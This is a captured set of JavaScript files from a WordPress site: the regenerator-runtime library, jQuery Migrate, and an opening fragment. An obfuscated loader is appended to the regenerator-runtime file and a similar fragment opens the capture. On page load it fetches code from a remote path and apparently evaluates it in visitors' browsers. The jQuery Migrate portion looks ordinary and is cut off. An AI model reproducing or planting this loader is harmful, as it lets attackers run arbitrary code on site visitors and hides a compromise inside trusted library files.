Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 12389
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19366
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof 